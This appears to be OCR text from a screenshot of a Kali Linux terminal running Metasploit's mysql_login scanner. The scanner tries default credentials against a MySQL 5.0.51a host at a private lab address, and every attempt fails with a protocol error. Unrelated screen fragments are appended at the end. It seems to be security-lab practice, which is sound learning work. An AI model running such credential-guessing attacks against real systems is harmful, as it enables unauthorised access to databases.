 UTM File Edit View Window Help Thu 15 May 4:19 am
Kali
2 4:19
kali@kali: ~
File Actions Edit View Help
Interact with a module by name or index. For example info 0, use 0 or use aux
iliary/scanner/mysql/mysql_login
msf6 > use auxiliary/scanner/mysql_login
[-] No results from search
[-] Failed to load module: auxiliary/scanner/mysql_login
msf6 > use auxiliary/scanner/mysql/mysql_login
[*] New in Metasploit 6.4 - The CreateSession option within this module can o
pen an interactive session
msf6 auxiliary(scanner/mysql/mysql_login) > set RHOST 192.168.1.142
RHOST ⇒ 192.168.1.142
msf6 auxiliary(scanner/mysql/mysql_login) > set USERNAME root
USERNAME ⇒ root
msf6 auxiliary(scanner/mysql/mysql_login) > set PASSWORD root
PASSWORD ⇒ root
msf6 auxiliary(scanner/mysql/mysql_login) > run
[+] 192.168.1.142:3306 - 192.168.1.142:3306 - Found remote MySQL version 5
.0.51a
[!] 192.168.1.142:3306 - No active DB -- Credential data will not be saved
!
[-] 192.168.1.142:3306 - 192.168.1.142:3306 - LOGIN FAILED: root:root (Una
ble to Connect: invalid packet: scramble_length(0) ≠ length of scramble(21))
[-] 192.168.1.142:3306 - 192.168.1.142:3306 - LOGIN FAILED: root: (Unable
to Connect: invalid packet: scramble_length(0) ≠ length of scramble(21))
[*] 192.168.1.142:3306 - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.1.142:3306 - Bruteforce completed, 0 credentials were successf
ul.
[*] 192.168.1.142:3306 - You can open an MySQL session with these credenti
als and CreateSession set to true
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/mysql/mysql_login) > set USERNAME msfadmin
USERNAME ⇒ msfadmin
msf6 auxiliary(scanner/mysql/mysql_login) > set PASSWORD msfadmin
PASSWORD ⇒ msfadmin
msf6 auxiliary(scanner/mysql/mysql_login) > run
[+] 192.168.1.142:3306 - 192.168.1.142:3306 - Found remote MySQL version 5
.0.51a
[!] 192.168.1.142:3306 - No active DB -- Credential data will not be saved
!
[-] 192.168.1.142:3306 - 192.168.1.142:3306 - LOGIN FAILED: msfadmin:msfad
min (Unable to Connect: invalid packet: scramble_length(0) ≠ length of scram
ble(21))
MySQL...
Copy code
Copy code
make mistakes. Check important info.
Starting lightdm.service - Light Display Manager...
Starting plymouth-quit-wait.servic…d until boot process finishes up...
MAY
15
tv
2